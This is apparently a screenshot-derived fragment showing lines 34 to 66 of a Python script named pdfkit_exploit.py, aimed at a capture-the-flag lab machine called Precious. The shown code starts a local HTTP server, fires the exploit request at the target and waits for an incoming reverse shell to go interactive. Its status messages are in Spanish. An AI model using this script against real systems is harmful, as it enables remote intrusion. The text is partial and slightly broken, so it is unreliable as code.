 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
34
35 r = requests.post(main_url, data=post_data)
36
37 def main():
38
39 p1 = log.progress("Servicios")
40 p1.status("Iniciando servicio HTTP sobre el puerto 80")
41
42 time.sleep(2)
43
44 if http_server.poll() is None:
45 p1.success("Servicio HTTP iniciado exitosamente")
46 else:
47 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
48 cleanup()
49 sys.exit(1)
50
51 try:
52 proc = multiprocessing(target=makeRequest)
53 proc.start()
54 except Exception as e:
55 log.error(str(e))
56 cleanup()
57 sys.exit(1)
58
59 shell = listen(lport, timeout=20).wait_for_connection()
60
61 if shell.sock:
62 shell.interactive()
63
64 if __name__ == '__main__':
65
66 main()
INSERT pdfkit_exploit.py
VPN Scanning